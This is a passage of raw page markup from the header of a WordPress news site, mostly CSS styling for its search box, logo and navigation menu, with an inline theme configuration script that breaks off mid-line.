					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_61a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_61a .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_61a .td-read-more{
					display: none;
				}.tdi_55_61a .entry-review-stars{
					display: none;
				}.tdi_55_61a .td-icon-star,
                .tdi_55_61a .td-icon-star-empty,
                .tdi_55_61a .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_61a .td-module-comments{
					display: none;
				}.tdi_55_61a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_61a .td-post-category:hover{
					color: #000000;
				}.tdi_55_61a .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_61a .td_module_wrap:hover .td-module-title a,
				.tdi_55_61a .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_61a .td-post-author-name a{
					color: #666666;
				}.tdi_55_61a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_61a .td-editor-date,
				.tdi_55_61a .td-editor-date .td-post-author-name,
				.tdi_55_61a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_61a .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_61a .tdb-search-form{
                    padding: 20px;
                }.tdi_55_61a .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_61a .result-msg{
                    padding: 6px 0;
                }.tdi_55_61a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_61a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_61a .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_61a .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_61a .tdb-search-form{
                    padding: 20px;
                }.tdi_55_61a .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_61a .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_61a .result-msg{
                    padding: 4px 0;
                }.tdi_55_61a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_61a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_61a .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_61a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_61a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_61a .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_08f" class="tdc-zone"><div class="tdc_zone tdi_57_8a4  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_8a4{
                    min-height: 0;
                }.tdi_57_8a4:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_8a4:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_8a4{
position:relative;
}

</style>
<div class="tdi_56_08f_rand_style td-element-style" ><style>
.tdi_56_08f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_887" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_921 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_921{
                    min-height: 0;
                }.tdi_59_921 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_921,
				.tdi_59_921 .tdc-columns{
				    display: block;
				}.tdi_59_921 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_887_rand_style td-element-style" ></div><div class="vc_column tdi_61_1fa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_1fa{
                    vertical-align: baseline;
                }.tdi_61_1fa .wpb_wrapper,
				.tdi_61_1fa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_1fa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_1fa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_29f flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_f11" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_92d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_92d{
                    min-height: 0;
                }.tdi_65_92d,
				.tdi_65_92d .tdc-columns{
				    display: block;
				}.tdi_65_92d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_5a1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_5a1{
                    vertical-align: baseline;
                }.tdi_67_5a1 .wpb_wrapper,
				.tdi_67_5a1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_5a1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_5a1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_176 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_176" >
<style>

/* inline tdc_css att */

.tdi_68_176{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_176{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_176{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_176{
                    display: inline-block;
                }.tdi_68_176 .tdb-logo-a,
                .tdi_68_176 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_176 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_176 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_176 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_176 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_176 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_176 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_176 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_176 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_176 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_176 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_176 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_176 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_176 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_176 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_176 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_59a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_59a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_59a{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_59a{
                    display: inline-block;
                }.tdi_69_59a .tdb-menu > li > a,
                .tdi_69_59a .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_59a .tdb-menu > li .tdb-menu-sep,
                .tdi_69_59a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_59a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_59a .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_59a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_59a .tdb-menu > li > a,
                .tdi_69_59a .td-subcat-more,
                .tdi_69_59a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_59a .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_59a .tdb-menu .tdb-normal-menu ul,
                .tdi_69_59a .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_59a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_59a .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_59a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_59a .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_59a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_59a .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_59a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_59a .tdb-menu > li > a,
                .tdi_69_59a .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_59a .tdb-menu > li > a,
                .tdi_69_59a .td-subcat-more,
                .tdi_69_59a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_59a .tdb-menu > li > a,
                .tdi_69_59a .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_59a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_59a .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_59a .tdb-menu > li > a,
                .tdi_69_59a .td-subcat-more,
                .tdi_69_59a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_59a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_59a .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_59a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_59a .tdb-menu > li.current-menu-item > a,
				.tdi_69_59a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_59a .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_59a .tdb-menu > li:hover > a,
				.tdi_69_59a .tdb-menu > li.tdb-hover > a,
				.tdi_69_59a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_59a .tdb-menu > li > a:after,
				.tdi_69_59a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_59a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_59a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_59a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_59a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_59a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_59a .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_59a class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_273 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_273" >
<style>
/* custom css */
.tdi_70_273 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_273 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_273 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_273 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_273:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_273:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_273.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_273.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_273 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_273 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_273 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_273 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_273 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_273 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_273 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_273 .td-module-meta-info,
				.ie11 .tdi_70_273 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_273 .td-post-vid-time{
					display: block;
				}.tdi_70_273 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_273 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_273 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_273 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_273 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_273 .entry-review-stars{
					display: inline-block;
				}.tdi_70_273 .td-icon-star,
                .tdi_70_273 .td-icon-star-empty,
                .tdi_70_273 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_273 .td-module-comments{
					display: none;
				}.tdi_70_273 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_273:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_273 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_273 .td-post-category:hover{
					color: #000000;
				}.tdi_70_273 .td-module-title a{
					color: #051d2d;
				}.tdi_70_273 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_273 .td-post-author-name a{
					color: #666666;
				}.tdi_70_273 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_273 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_273 .td-editor-date,
				.tdi_70_273 .td-editor-date .td-post-author-name,
				.tdi_70_273 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_273 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_273 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_273 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_273 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_273 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_273 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_273 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_273 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_273 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_273 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_273 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_273 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_273 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_273 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_273 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_273 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_273 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_273 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_273 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_273 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_273 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_273 = new tdBlock();
block_tdi_70_273.id = "tdi_70_273";
block_tdi_70_273.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 